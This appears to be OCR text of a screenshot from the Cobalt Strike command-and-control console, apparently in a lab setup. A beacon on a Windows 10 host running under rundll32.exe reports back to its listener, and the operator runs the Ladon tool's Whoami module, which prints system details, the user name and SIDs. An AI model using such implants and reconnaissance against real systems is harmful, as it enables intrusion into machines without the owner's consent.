 Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.158.1 10.211.55.3 http LuckySec DESKTOP-J4NNVO3 rundll32.exe 8644 x86 6s
日志X 监听器X Beacon 10.211.55.3@8644 X
[*] Ladon Whoami
[+] host called home, sent: 1047095 bytes
[+] received output:
Ladon 9.1
Start: 2021-12-04 00:45:53
Runtime: .net 4.0  ME: x64 OS: x64
OS Name: Microsoft Windows 10 教育版
Machine Make: Parallels Software International Inc.
RunUser: LuckySec PR: -IsUser
PID: 3956  CurrentProcess: rundll32
FreeSpace: Disk C:\ 148429 MB
Load Whoami
=============================================
desktop-j4nnvo3\luckysec
S-1-5-5-0-17824138
用户信息
----------------
用户名 SID
======================== ==============================================
desktop-j4nnvo3\luckysec S-1-5-21-1618722555-2569791873-3980223456-1001
[DESKTOP-J4NNVO3] LuckySec/8644 last: 6s
beacon>